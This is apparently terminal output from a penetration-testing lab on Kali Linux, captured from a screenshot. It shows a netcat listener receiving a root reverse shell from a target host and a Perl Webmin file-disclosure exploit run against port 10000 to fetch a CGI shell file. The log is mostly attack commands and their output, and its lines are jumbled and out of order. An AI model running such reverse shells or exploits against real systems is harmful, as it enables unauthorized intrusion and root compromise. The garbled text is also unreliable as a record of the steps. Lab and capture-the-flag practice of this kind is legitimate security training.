 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 1234
sudo: unable to resolve host kali: Name or service not known
listening on [any] 1234 ...
cd /connect to [10.10.10.11] from (UNKNOWN) [10.10.10.16] 45573
 21:59:35 up  1:52,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
vmware   pts/0    10.10.10.11      21:20   12:07m  0.03s  0.03s -bash
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
2
#
Define full path with file name
Example: ./webmin.pl blah.com 10000 /etc/passwd
┌──(kali㉿kali)-[~]
└─$ perl 2017.pl 10.10.10.16 10000 /home/vmware/shell.cgi 0
1
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.16 on port 10000!
FILENAME:  /home/vmware/shell.cgi
 FILE CONTENT STARTED
 -----------------------------------
Browser IP address appears to be: 10.10.10.11<p>
 -------------------------------------
┌──(kali㉿kali)-[~]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sud
o),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),117(wireshark),120(bluetooth
),130(scanner),141(kaboxer),142(docker)
┌──(kali㉿kali)-[~]
└─$